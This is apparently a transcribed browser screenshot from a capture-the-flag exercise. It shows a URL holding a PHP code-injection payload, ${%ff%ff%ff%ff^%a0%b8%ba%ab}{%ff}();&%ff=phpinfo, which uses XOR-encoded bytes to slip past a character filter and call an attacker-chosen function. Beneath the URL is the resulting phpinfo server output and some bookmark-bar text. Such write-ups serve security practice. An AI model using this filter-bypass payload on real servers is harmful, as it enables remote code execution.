 不安全 ode3.buuoj.cn/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
应用 GitHub 微软 Bing 搜索 - 国... XssAv Safe 网址导航 CTF CTF Tools ToRead Tools VPS Site&Blog 语言 » 其他书
1
PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux b00c1f0f7419 4.15.0-52-generic #56-Ubuntu SMP Tue Jun 4 22:49:08 UTC 2019 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d